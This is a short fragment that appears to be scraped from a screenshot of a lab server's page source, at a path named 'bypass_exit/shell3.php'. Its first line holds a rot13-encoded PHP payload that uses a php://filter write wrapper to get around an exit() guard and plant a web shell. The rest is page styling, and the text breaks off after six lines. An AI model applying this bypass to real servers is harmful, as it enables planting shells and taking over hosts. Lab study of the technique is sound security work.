 view-source:http://192.168.247.130/bypass_exit/shell3.php
1 <?cuc rkvg();cuc://svygre/jevgr=fgevat.ebg13|<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml"><head>
3 <style type="text/css">
4 body {background-color: #fff; color: #222; font-family: sans-serif;}
5 pre {margin: 0; font-family: monospace;}
6 a:link {color: #009; text-decoration: none; background-color: #fff;}